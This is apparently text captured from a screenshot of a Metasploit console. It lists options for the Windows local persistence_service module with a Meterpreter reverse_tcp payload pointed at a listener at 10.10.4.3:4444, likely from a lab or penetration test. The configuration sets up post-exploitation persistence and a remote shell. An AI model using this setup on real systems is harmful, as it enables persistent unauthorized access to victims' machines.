 msf6 exploit(windows/local/persistence_service) > show options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.4.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows